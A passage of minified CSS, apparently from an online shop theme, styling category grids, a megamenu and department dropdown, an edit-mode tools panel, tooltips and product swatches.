-15px;margin-left: -15px;}.categories .row .category-block {height: calc(100% - 30px);}@media (min-width: 768px) {.categories .row .col-sm-3 {-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;}.categories .row .col-sm-4 {-ms-flex: 0 0 33.333%;flex: 0 0 33.333%;max-width: 33.333%;}.categories.max-2 .row .col-sm-4 {-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.categories.max-1 .row .col-sm-4 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}}@media (min-width: 992px) {.categories .row .col-md-3 {-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;}.categories.max-3 .row .col-md-3 {-ms-flex: 0 0 33.333%;flex: 0 0 33.333%;max-width: 33.333%;}.categories.max-2 .row .col-md-3 {-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.categories.max-1 .row .col-md-3 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}}@media (min-width: 1200px) {.categories .row .col-lg-2 {-ms-flex: 0 0 20%;flex: 0 0 20%;max-width: 20%;}.categories.max-4 .row .col-lg-2 {-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;}.categories.max-3 .row .col-lg-2 {-ms-flex: 0 0 33.333%;flex: 0 0 33.333%;max-width: 33.333%;}.categories.max-2 .row .col-lg-2 {-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.categories.max-1 .row .col-lg-2 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}}@media (min-width: 1400px) {.categories .row .col-lg-2 {-ms-flex: 0 0 16.666667%;flex: 0 0 16.666667%;max-width: 16.666667%;}.categories.max-5 .row .col-lg-2 {-ms-flex: 0 0 20%;flex: 0 0 20%;max-width: 20%;}.categories.max-4 .row .col-lg-2 {-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;}.categories.max-3 .row .col-lg-2 {-ms-flex: 0 0 33.333%;flex: 0 0 33.333%;max-width: 33.333%;}.categories.max-2 .row .col-lg-2 {-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.categories.max-1 .row .col-lg-2 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}}@media (max-width: 768px) {.categories .row .col-xs-6 {-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.categories.max-1 .row .col-xs-6 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}}  @media screen and (min-width: 992px) {.megamenu {display: inline-block;text-align: center;opacity: 1;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}.megamenu .nav:after {content: '';position: absolute;z-index: 1;width: 0;top: 0;height: 72px;background: rgba(255, 255, 255, 0);-webkit-transition: all 0 ease;-o-transition: all 0 ease;transition: all 0 ease;}.navbar.disabled .megamenu {position: inherit;}.megamenu.unvisible {opacity: 0;}}.mega-dropdown .sub-menu {left: 0;width: 100%;}.sub-menu {position: absolute;top: 100%;opacity: 0;visibility: hidden;}.sub-menu .sub-menu-inside {display: -moz-flex;display: -ms-flex;display: -o-flex;display: -ms-flexbox;display: flex;width: 100%;}.sub-menu > .container {position: static;background-color: #fff;padding: 20px 0 15px;-webkit-box-shadow: 0 -10px 10px -10px rgba(0, 0, 0, 0.05);box-shadow: 0 -10px 10px -10px rgba(0, 0, 0, 0.05);border-bottom: 4px solid #f82e56;color: #191919;overflow-y: auto;overflow-x: hidden;}.sub-menu.noscroll > .container {max-height: none !important;overflow: visible;}li.hovered .sub-menu {opacity: 1;visibility: visible;}.sub-menu .megamenu-col [class*="col-"] {padding-left: 0;}.sub-menu .category-image {margin: 0 0 15px;display: block;position: relative;}.sub-menu .category-image img {max-width: 100%;}.sub-menu .category-image:not(.light) {position: relative;overflow: hidden;z-index: 1;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-transition: background-color 0.5s ease-in-out 0s;-o-transition: background-color 0.5s ease-in-out 0s;transition: background-color 0.5s ease-in-out 0s;}.sub-menu .category-image:not(.light) > a {display: block;overflow: hidden;}.sub-menu .category-image:not(.light) img {-webkit-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-o-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;-webkit-transform: scale(1.01) rotate(0.0001deg);transform: scale(1.01) rotate(0.0001deg);}.sub-menu .category-image:not(.light):hover {background-color: #000;}.sub-menu .category-image:not(.light):hover img {opacity: 0.7;-webkit-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.sub-menu .category-image.light {position: relative;overflow: hidden;z-index: 1;}.sub-menu .category-image.light > a {display: block;overflow: hidden;}.sub-menu .category-image.light img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.sub-menu .category-image.light:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.sub-menu .category-title, .sub-menu .category-title > a {position: relative;color: #191919;text-decoration: none;}.sub-menu .category-title > a:hover {color: #f82e56;}.sub-menu .category-title {display: block;width: 100%;margin: -3px 0 10px;font-size: 14px;line-height: 20px;font-weight: bold;text-transform: uppercase;font-family: 'Raleway', sans-serif;}.sub-menu .category-title.title-border {margin: 10px 0;padding: 0 0 7px;border-bottom: 1px solid #e8e8e8;}.sub-menu .category-links {padding: 0;margin: 5px 0 20px;list-style: none;}.sub-menu .category-links a {position: relative;display: inline-block;width: 100%;font-size: 14px;line-height: 20px;color: #191919;padding: 5px 25px;padding-left: 7px;margin-left: -7px;-webkit-transition: margin 0.2s ease;-o-transition: margin 0.2s ease;transition: margin 0.2s ease;}.sub-menu .category-links a:only-child:after {padding-right: 0;}.sub-menu .category-links a:hover {color: #f82e56;text-decoration: none;margin-left: 0;margin-right: -7px;}.sub-menu .category-links a:hover:only-child:before {opacity: 1;}.sub-menu .category-links a:only-child:before {position: absolute;top: 6px;left: 0;font-family: 'icomoon-reg';font-size: 12px;line-height: 16px;content: "\e922";opacity: 0;-webkit-transition: opacity 0.3s ease 0.1s;-o-transition: opacity 0.3s ease 0.1s;transition: opacity 0.3s ease 0.1s;}.sub-menu .category-links a:after {position: absolute;top: 4px;right: 3px;font-family: 'icomoon-reg';font-size: 18px;line-height: 21px;content: "\e922";}.sub-menu .category-links li.to-right a:after {content: '\e923';}.sub-menu .category-links a:only-child:after {content: '' !important;}@supports (-webkit-text-size-adjust:none) and (not (-ms-ime-align:auto)) and (not (-moz-appearance:none)) {.sub-menu .category-links a:only-child:before {top: 5px;}}.sub-menu .category-links:last-child {margin-bottom: 0;}.sub-menu .off-image .category-image {display: none;}.sub-menu .off-title .category-title {display: none;}.sub-menu .off-links .category-links {display: none;}.megamenu.fadein .sub-menu {-webkit-transition: opacity 0.4s ease 0s, visibility 0.4s linear 0s;-o-transition: opacity 0.4s ease 0s, visibility 0.4s linear 0s;transition: opacity 0.4s ease 0s, visibility 0.4s linear 0s;}.megamenu.fadein li:hover .sub-menu {-webkit-transition: opacity 0.4s ease 0s, visibility 0 linear 0s;-o-transition: opacity 0.4s ease 0s, visibility 0 linear 0s;transition: opacity 0.4s ease 0s, visibility 0 linear 0s;}.megamenu.slidetop .sub-menu {transform: translateY(40px);-webkit-transition: transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, visibility 0.4s linear 0s, -webkit-transform 0.4s ease 0s;-o-transition: transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, visibility 0.4s linear 0s, -webkit-transform 0.4s ease 0s;transition: transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, visibility 0.4s linear 0s, -webkit-transform 0.4s ease 0s;}.megamenu.slidetop li:hover .sub-menu {transform: translateY(0);-webkit-transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, -webkit-transform 0.4s ease 0s;-o-transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, -webkit-transform 0.4s ease 0s;transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, -webkit-transform 0.4s ease 0s;}.megamenu-categories .col {position: static;padding: 0 15px;display: inline-block;margin: 0 -4.2px 20px 0;vertical-align: top;}.megamenu-categories {flex: 1;padding: 0;margin: 0;width: 100%;}.megamenu-right, .megamenu-left {display: block;float: left;padding: 0 15px;margin: 0;}.megamenu-right {float: right;}.megamenu-top {padding: 0 15px;margin-bottom: 30px;}.megamenu-bottom {padding: 0 15px;margin-top: 10px;}.column-6 .col {width: 16.66667%;}.column-5 .col {width: 20%;}.column-4 .col {width: 25%;}.column-3 .col {width: 33.33333%;}.column-2 .col {width: 50%;}.width-20 {min-width: 20%;flex-basis: 20%;}.width-25 {min-width: 25%;flex-basis: 25%;}.width-33 {min-width: 33.33333%;flex-basis: 33.33333%;}.width-40 {min-width: 40%;flex-basis: 40%;}@media screen and (min-width: 1200px) {.column-count-2 {-moz-column-count: 2;-webkit-column-count: 2;column-count: 2;-moz-column-gap: 15px;-webkit-column-gap: 15px;column-gap: 15px;}.column-count-3 {-moz-column-count: 3;-webkit-column-count: 3;column-count: 3;}}.menu-label, .menu-label-alt {display: inline-block;position: relative;background: #f82e56;height: 14px;margin: 0 0 0 4px;padding: 0 3px;top: -1px;font-family: 'Oswald', sans-serif;font-size: 10px;line-height: 14px;font-weight: 400;color: #ffffff;letter-spacing: 0.5px;}.category-title .menu-label, .category-title .menu-label-alt {top: -1px;}.nav > li > a > .menu-label, .nav > li > a > .menu-label-alt {position: absolute;top: 4px;left: 50%;margin: 0;transform: translateX(-50%);height: 18px;vertical-align: 0;padding: 0 5px;font-size: 14px;line-height: 18px;font-weight: 400;color: #ffffff;letter-spacing: 0;}.nav > li:hover > a > .menu-label, .nav > li:hover > a > .menu-label-alt {top: 6px;}@-moz-document url-prefix() {.menu-label, .menu-label-alt {padding-top: 1px;line-height: 10px;}}.menu-label-alt {background: #3c7fa5;color: #ffffff;}.simple-dropdown .sub-menu {min-width: 200px;overflow: inherit;background: #f9f9f9;padding: 15px 0;}.simple-dropdown .sub-menu .category-title {padding: 0 15px;}.simple-dropdown .sub-menu ul.category-links li {position: relative;padding: 0 15px;}.simple-dropdown .sub-menu ul.category-links li:hover > a {color: #f82e56;}.simple-dropdown .sub-menu ul.category-links li a {display: block;}.simple-dropdown .sub-menu ul.category-links ul {position: absolute;z-index: 1;top: -15px;left: -10000px;min-width: 200px;padding: 15px 0;background: #f9f9f9;list-style: none;opacity: 0;visibility: hidden;box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);transition: opacity 0s ease 0s, visibility 0s linear 0s;}.simple-dropdown .sub-menu ul.category-links li:not(.to-right):hover > ul {left: 100%;}.simple-dropdown .sub-menu ul.category-links li.to-right ul {right: 99.9%;left: auto;background-color: #fff;}.simple-dropdown .sub-menu ul.category-links ul ul {z-index: 2;}.simple-dropdown .sub-menu ul.category-links li:hover > ul {opacity: 1;visibility: visible;}@media screen and (max-width: 1399px) and (min-width: 992px) {.navbar .nav > li > a, .navbar .nav > li > a:focus {font-size: 20px;}.navbar .nav > li > a:not(.menu-btn-special), .navbar .nav > li > a:focus:not(.menu-btn-special) {padding-left: 10px;padding-right: 10px;}.sub-menu .category-title {font-size: 14px;line-height: 18px;}.sub-menu .category-links {margin: 5px 0 15px;}.sub-menu .category-links a {font-size: 12px;line-height: 16px;}}@media screen and (max-width: 1200px) and (min-width: 1200px) {.navbar .nav > li > a, .navbar .nav > li > a:focus {font-size: 18px;}.navbar .nav > li > a:not(.menu-btn-special), .navbar .nav > li > a:not(.menu-btn-special):focus {padding-left: 10px;padding-right: 10px;}}@media screen and (max-width: 1199px) and (min-width: 992px) {.navbar .nav > li > a, .navbar .nav > li > a:focus {font-size: 16px;}.navbar .nav > li > a:not(.menu-btn-special), .navbar .nav > li > a:not(.menu-btn-special):focus {padding-left: 8px;padding-right: 8px;}}@media screen and (min-width: 992px) {.megamenu.vertical {background: #ffffff;display: block;text-align: left;position: relative;z-index: 10000;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);}.megamenu.vertical li.mega-dropdown {position: inherit;}.megamenu.vertical li.mega-dropdown .sub-menu {top: 0;left: 100%;min-height: 100%;width: calc(300% + 90px);-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);}.megamenu.vertical li.simple-dropdown {position: relative;}.megamenu.vertical li.simple-dropdown .sub-menu {left: 100%;top: 0;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);}.megamenu.vertical .nav > li {display: block;margin-right: 0;}.megamenu.vertical .nav > li > a, .megamenu.vertical .nav > li > a:focus {position: relative;z-index: 100;font-size: 20px;line-height: 1.5em;font-weight: 400;text-transform: uppercase;padding: 10px 20px;font-family: 'Oswald', sans-serif;color: #191919;border-top: 1px solid #e8e8e8;-webkit-transition: all 0.1s ease;-o-transition: all 0.1s ease;transition: all 0.1s ease;}.megamenu.vertical .nav > li:first-child > a, .megamenu.vertical .nav > li:first-child > a:focus {border-top: 0;}.megamenu.vertical .nav > li:hover > a {margin: 0;padding: 10px 20px;background: #333745;color: #ffffff;-webkit-box-shadow: 0 0 0 0;box-shadow: 0 0 0 0;}.megamenu.vertical .nav > li.active > a {color: #f82e56;}.megamenu.vertical .nav > li > a:after {position: absolute;top: 13px;right: 15px;font-family: 'icomoon-reg';font-size: 22px;line-height: 1em;content: "\e922";}.megamenu.vertical .nav > li > a:only-child:after {content: '';}.megamenu.vertical .nav > li > a > .menu-label, .megamenu.vertical .nav > li > a > .menu-label-alt {display: inline-block;position: relative;top: -10px;left: auto;margin-left: 10px;transform: translateX(0);}}@media screen and (min-width: 992px) {.megamenu.department {position: absolute;overflow: hidden;top: 42px;left: 0;width: 100%;max-height: 0;-webkit-transition: max-height 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;-o-transition: max-height 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: max-height 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;}.megamenu.department .container {width: 100% !important;}.megamenu.department.opened {overflow: hidden;max-height: 1000px;}.nav-department {display: inline-block;position: relative;width: 200px;padding: 0 30px;margin-right: 15px;font-size: 18px;line-height: 42px;font-weight: 400;color: #ffffff;background: #333745;text-transform: uppercase;text-decoration: none;}.nav-department:hover, .nav-department:focus {color: #ffffff;text-decoration: none;}.nav-department:after {position: absolute;top: 12px;right: 15px;font-family: 'icomoon-reg';font-size: 18px;line-height: 1em;content: "\e920";}.megamenu.department {background: transparent;text-align: left;z-index: 1000;-webkit-box-shadow: none;box-shadow: none;}.megamenu.department li.mega-dropdown {position: inherit;}.megamenu.department li.mega-dropdown .sub-menu {top: 0;left: 250px;min-height: 100%;width: calc(100% - 250px);border: 0;-webkit-box-shadow: none;box-shadow: none;}.megamenu.department li.simple-dropdown {position: relative;}.megamenu.department li.simple-dropdown .sub-menu {left: 100%;top: -5px;padding-top: 10px;padding-bottom: 10px;min-width: 220px;-webkit-box-shadow: none;box-shadow: none;}.megamenu.department .nav {width: 250px;padding: 15px 0;background: #f6f6f6;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);}.megamenu.department .nav > li {display: block;margin-right: 0;}.megamenu.department .nav > li > a:not(.menu-btn-special), .megamenu.department .nav > li > a:not(.menu-btn-special):focus {position: relative;z-index: 100;font-size: 17px;line-height: 1.2em;font-weight: 500;text-transform: uppercase;padding: 10px 30px;font-family: 'Roboto', sans-serif;color: #191919;-webkit-transition: all 0.1s ease;-o-transition: all 0.1s ease;transition: all 0.1s ease;}.megamenu.department .nav > li:hover > a:not(.menu-btn-special) {margin: 0;padding: 10px 30px;background: #ffffff;-webkit-box-shadow: 0 0 0 0;box-shadow: 0 0 0 0;}.megamenu.department .nav > li.active > a:not(.menu-btn-special) {color: #f82e56;}.megamenu.department .nav > li > a:not(.menu-btn-special):after {position: absolute;top: 10px;right: 15px;font-family: 'icomoon-reg';font-size: 18px;line-height: 1em;content: "\e922";}.megamenu.department .nav > li > a:only-child:after {content: '';}.megamenu.department .nav > li > a > .menu-label, .megamenu.department .nav > li > a > .menu-label-alt {display: inline-block;position: relative;top: -10px;left: auto;margin-left: 10px;transform: translateX(0);}}@media screen and (min-width: 1199px) {.nav-department {width: 250px;}}.truncateList {position: relative;}.view-all {display: inline-block;padding: 0 10px;font-weight: 300;font-style: italic;text-transform: none;cursor: pointer;}.view-all:not(.disabled):hover {color: #f82e56;}.view-all.disabled .all {display: none;}.view-all.disabled .less {display: inline-block;}.view-all .all {display: inline-block;}.view-all .less {display: none;}.mega-dropdown .sub-menu ul.category-links ul {position: absolute;z-index: 1000;top: -15px;min-width: 200px;padding: 15px 0;list-style: none;background-color: #f9f9f9;opacity: 0;visibility: hidden;box-shadow: 0 0 2px rgba(0, 0, 0, 0.2);transition: opacity 0s ease 0s, visibility 0s linear 0s;transform: translateY(-15px);}.mega-dropdown .sub-menu ul.category-links li.to-right ul {right: 99.9%;left: auto;}.mega-dropdown .sub-menu ul.category-links ul ul {z-index: 1002;}.mega-dropdown .sub-menu ul.category-links li:hover > ul {opacity: 1;visibility: visible;}.mega-dropdown .sub-menu > .container {display: flex;}.megamenu-right {order: 10;}.megamenu-left {order: 0;}.mega-dropdown .category-links li {overflow: inherit;text-align: left;padding: 0 15px;position: static;}.mega-dropdown .category-links > li {padding: 0;}.mega-dropdown .category-links li:hover:not(.to-right) > ul {left: 100%;}.mega-dropdown .category-links li.to-right ul {left: auto !important;right: 100%;background-color: #fff;}body.rounded .simple-dropdown .sub-menu {border-radius: 0 0 5px 5px;}body.rounded ul.category-links ul {border-radius: 5px;}  #toolsPanel {position: absolute;background: #f8f8f8;width: 250px;padding: 0;top: 0;right: -250px;z-index: 1004;-webkit-transition: all 0.3s cubic-bezier(0.25, 1, 0.3, 1) 0s;-o-transition: all 0.3s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: all 0.3s cubic-bezier(0.25, 1, 0.3, 1) 0s;}#toolsPanel h4 {margin: 0;}#toolsPanel h4 a {text-decoration: none;color: #333745;line-height: 34px;}#toolsPanel h4 .icon {display: inline-block;width: 34px;margin-left: -1px;font-size: 22px;vertical-align: sub;opacity: 0.6;}#toolsPanel h5 {font-size: 14px;line-height: 27px;margin: 0;float: left;width: 100px;}#toolsPanel .divider {clear: both;margin: 0 0 5px;height: 5px;border-bottom: 1px solid #ddd;}#toolsPanel.open {right: 0;-webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);}#toolsPanel .checkbox-group {position: relative;display: inline-block;}#toolsPanel .radioset {overflow: hidden;}#toolsPanel .tools-btn {position: absolute;top: 0;left: -50px;width: 50px;height: 50px;}#toolsPanel .tools-btn > a {display: block;background: #333745;color: #fff;font-size: 35px;height: 50px;padding: 2px;border: 0;}#toolsPanel .tools-btn > a:hover {background: #22242e;}#toolsPanel .tools-btn .icon {font-size: 22px;line-height: 48px;}#toolsPanel .block-tools {display: none;}#toolsPanel .panel-group {margin-bottom: 0;}#toolsPanel .panel-group .panel, #toolsPanel .panel-group .panel + .panel {margin-top: 0;border-left: 0;border-right: 0;border-top: 0;}#toolsPanel .panel-default > .panel-heading {padding: 8px 15px;}@media screen and (max-width: 991px) {#toolsPanel {display: none;}}body.edit-mode .block, body.edit-mode .page-header, body.edit-mode .page-footer {overflow: hidden;}body.edit-mode .block:after, body.edit-mode .page-header:after, body.edit-mode .page-footer:after {content: "";display: block !important;position: absolute;top: 0;bottom: 0;left: 0;z-index: 102;height: 100%;width: 100%;opacity: 0;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}body.edit-mode .block:before, body.edit-mode .page-header:before, body.edit-mode .page-footer:before {content: "";display: block !important;position: absolute;top: 0;bottom: 0;left: 0;z-index: 101;height: 100%;width: 100%;background-color: #333745;opacity: 0;-webkit-transition: opacity 0.5s ease;-o-transition: opacity 0.5s ease;transition: opacity 0.5s ease;}body.edit-mode .block:hover:after, body.edit-mode .page-header:hover:after, body.edit-mode .page-footer:hover:after {opacity: 1;}body.edit-mode .block:hover:before, body.edit-mode .page-header:hover:before, body.edit-mode .page-footer:hover:before {opacity: 0.35;}body.edit-mode .block .block-tools, body.edit-mode .page-header .block-tools, body.edit-mode .page-footer .block-tools {position: absolute;z-index: 103;width: auto;height: auto;left: 0;bottom: -100%;background: url(tools-bg-hover.png) repeat 0 0 #f2f2f2;padding: 15px 12px;opacity: 0;border-bottom: 2px solid #333745;-webkit-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}body.edit-mode .block .block-tools .radio, body.edit-mode .page-header .block-tools .radio, body.edit-mode .page-footer .block-tools .radio {display: inline-block;vertical-align: top;height: 27px;font-size: 17px;margin: 0 10px 0 0;color: #333745;font-weight: 500;}body.edit-mode .block .block-tools h5, body.edit-mode .page-header .block-tools h5, body.edit-mode .page-footer .block-tools h5 {font-size: 21px;line-height: 24px;font-weight: bold;font-family: 'Roboto', sans-serif;text-transform: uppercase;color: #f82e56;}body.edit-mode .block .block-tools .line-div, body.edit-mode .page-header .block-tools .line-div, body.edit-mode .page-footer .block-tools .line-div {clear: both;height: 2px;background-color: #fff;border-top: 1px solid #d7d7d7;overflow: hidden;margin: 15px 0 18px;}body.edit-mode .block:hover .block-tools, body.edit-mode .page-header:hover .block-tools, body.edit-mode .page-footer:hover .block-tools {opacity: 1;bottom: 0;}body.edit-mode .block .block-tools label.prw2 {display: none;}body.edit-mode .block.all-previews .block-tools label.prw2 {display: inline-block;}.block-tools .productpreview {display: none !important;} .dark-tooltip{display:none;position:absolute;z-index:99999;text-decoration:none;font-weight:normal;height:auto;top:0;left:0;text-align: center;margin-top: -7px;}.dark-tooltip.small{padding:4px;font-size:12px;max-width:100px;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;}.dark-tooltip.medium{padding:10px;font-size:14px;max-width:150px;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}.dark-tooltip.large{padding:16px;font-size:16px;max-width:200px;-webkit-border-radius: 6px;-moz-border-radius: 6px;border-radius: 6px;}.dark-tooltip .tip{transform: scale(1.01);-webkit-transform: scale(1.01);transform: scale(1.01);content: "";position: absolute;width:0;height:0;border-style: solid;line-height: 0px;}.dark-tooltip.south .tip{left:50%;top:100%;}.dark-tooltip.west .tip{left:0;top:50%;}.dark-tooltip.north .tip{left:50%;top:0;}.dark-tooltip.east .tip{left:100%;top:50%;}.dark-tooltip.south.small .tip{border-width: 7px 5px 0 5px;margin-left:-5px;}.dark-tooltip.south.medium .tip{border-width: 8px 6px 0 6px;margin-left:-6px;}.dark-tooltip.south.large .tip{border-width: 14px 12px 0 12px;margin-left:-12px;}.dark-tooltip.west.small .tip{border-width: 5px 7px 5px 0;margin-left:-7px;margin-top:-5px;}.dark-tooltip.west.medium .tip{border-width: 6px 8px 6px 0;margin-left:-8px;margin-top:-6px;}.dark-tooltip.west.large .tip{border-width: 12px 14px 12px 0;margin-left:-14px;margin-top:-12px;}.dark-tooltip.north.small .tip{border-width: 0 5px 7px 5px;margin-left:-5px;margin-top:-7px;}.dark-tooltip.north.medium .tip{border-width: 0 6px 8px 6px;margin-left:-6px;margin-top:-8px;}.dark-tooltip.north.large .tip{border-width: 0 12px 14px 12px;margin-left:-12px;margin-top:-14px;}.dark-tooltip.east.small .tip{border-width: 5px 0 5px 7px;margin-top:-5px;}.dark-tooltip.east.medium .tip{border-width: 6px 0 6px 8px;margin-top:-6px;}.dark-tooltip.east.large .tip{border-width: 12px 0 12px 14px;margin-top:-12px;}.dark-tooltip ul.confirm{list-style-type:none;margin-top:5px;display:inline-block;margin:0 auto;}.dark-tooltip ul.confirm li{padding:10px;float:left;margin:5px;min-width:25px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px;}.dark-tooltip.dark{background-color:#1B1E24;color:#fff;}.dark-tooltip.light{background-color:#ebedf3;color:#1B1E24;}.dark-tooltip.dark.south .tip{border-color: #1B1E24 transparent transparent transparent;_border-color: #1B1E24 #000000 #000000 #000000;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.dark.west .tip{border-color: transparent #1B1E24 transparent transparent;_border-color: #000000 #1B1E24 #000000 #000000;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.dark.north .tip{border-color: transparent transparent #1B1E24 transparent;_border-color: #000000 #000000 #1B1E24 #000000;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.dark.east .tip{border-color: transparent transparent transparent #1B1E24;_border-color: #000000 #000000 #000000 #1B1E24;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.light.south .tip{border-color: #ebedf3 transparent transparent transparent;_border-color: #ebedf3 #000000 #000000 #000000;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.light.west .tip{border-color: transparent #ebedf3 transparent transparent;_border-color: #000000 #ebedf3 #000000 #000000;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.light.north .tip{border-color: transparent transparent #ebedf3 transparent;_border-color: #000000 #000000 #ebedf3 #000000;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.light.east .tip{border-color: transparent transparent transparent #ebedf3;_border-color:#000000 #000000 #000000 #ebedf3 ;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.dark ul.confirm li{background-color:#416E85;}.dark-tooltip.dark ul.confirm li:hover{background-color:#417E85;}.dark-tooltip.light ul.confirm li{background-color:#C1DBDB;}.dark-tooltip.light ul.confirm li:hover{background-color:#DCE8E8;}.darktooltip-modal-layer{position: fixed;top: 0;left: 0;width: 100%;height: 100%;background-image: url('./modal-bg.png');opacity: .7;display: none;}  .swatch {margin:1em 0;}.swatch .header {margin: 0.5em 0;}.swatch input {display:none;}.swatch label {-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;float:left;min-width:12px !important;height:12px !important;margin:0;border:#ccc 1px solid;background-color:#ddd;font-size:13px;text-align:center;line-height:12px;white-space:nowrap;text-transform:uppercase;}.swatch-element label {padding:0 10px;}.color.swatch-element label {padding:0;}.swatch input:checked + label {-webkit-box-shadow:0px 1px 2px rgba(0,0,0,0.8);-moz-box-shadow:0px 1px 2px rgba(0,0,0,0.8);box-shadow:0px 1px 2px rgba(0,0,0,0.8);border-color:transparent;}.swatch .swatch-element {float:left;-webkit-transform:translateZ(0);-webkit-font-smoothing:antialiased;margin:0px 10px 10px 0;position:relative;}.crossed-out {position:absolute;width:100%;height:100%;left:0;top:0;}.swatch .swatch-element .crossed-out {display:none;}.swatch .swatch-element.soldout .crossed-out {display:block;}.swatch .swatch-element.soldout label {filter: alpha(opacity=60);-khtml-opacity: 0.6;-moz-opacity: 0.6;opacity: 0.6;}.swatch .tooltip {text-align:center;background:gray;color:#fff;bottom:100%;padding: 10px;display:block;position:absolute;width:100px;left:-42px;margin-bottom:15px;filter:alpha(opacity=0);-khtml-opacity: 0;-moz-opacity: 0;opacity:0;visibility:hidden;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);-ms-transform: translateY(10px);-o-transform: translateY(10px);transform: translateY(10px);-webkit-transition: all .25s ease-out;-moz-transition: all .25s ease-out;-ms-transition: all .25s ease-out;-o-transition: all .25s ease-out;transition: all .25s ease-out;-webkit-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);-moz-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);-ms-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);-o-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);z-index: 10000;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}.swatch .tooltip:before {bottom:-20px;content:" ";display:block;height:20px;left:0;position:absolute;width:100%;}.swatch .tooltip:after {border-left:solid transparent 10px;border-right:solid transparent 10px;border-top:solid gray 10px;bottom:-10px;content:" ";height:0;left:50%;margin-left:-13px;position:absolute;width:0;}.swatch .swatch-element:hover .tooltip {filter:alpha(opacity=100);-khtml-opacity:1;-moz-opacity:1;opacity:1;visibility:visible;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px);}.swatch.error {background-color:#E8D2D2!important;color:#333!important;padding:1em;border-radius:5px;}.swatch.error p {margin:0.7em 0;}.swatch.error p:first-child {margin-top:0;}.swatch.error p:last-child {margin-bottom:0;}.swatch.error code {font-family:monospace;}  p a:not(.btn), .contact-list a, .product-meta a, .dropdown-container .bottom-text a, .cart-table .name a, .search-results .title:hover, .search-results .title a, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {color: #5ca99d;}p a:not(.btn):hover, .contact-list a:hover, .product-meta a:hover, .dropdown-container .bottom-text a:hover, .cart-table .name a:hover {color: #333745;}.btn-link {color: 